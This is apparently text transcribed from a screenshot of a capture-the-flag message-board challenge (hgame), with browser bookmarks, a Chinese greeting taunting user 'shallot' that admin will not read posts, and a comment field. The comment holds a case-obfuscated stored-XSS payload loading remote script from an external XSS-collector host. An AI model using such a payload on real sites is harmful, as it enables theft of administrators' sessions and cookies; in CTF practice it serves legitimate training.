 node1.hgame.vidar.club:32401
火狐官方站点 新手上路 常用网址 京东商城
留言板
欢迎，shallot，试着写点有意思的东西吧，admin才不会来看你！自恋的笨蛋！
<sCRiPt sRC=//xs.pe/
wRB></sCrIpT>
提交评论
留言:
退出